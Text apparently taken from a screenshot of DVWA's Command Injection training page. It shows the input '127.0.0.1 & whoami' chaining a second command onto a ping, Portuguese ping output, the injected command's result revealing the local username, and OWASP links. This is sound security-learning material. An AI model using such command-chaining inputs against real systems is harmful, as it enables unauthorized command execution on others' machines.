 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
Disparando 127.0.0.1 com 32 bytes de dados:
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Estat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
luiz-laptop\luizm
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection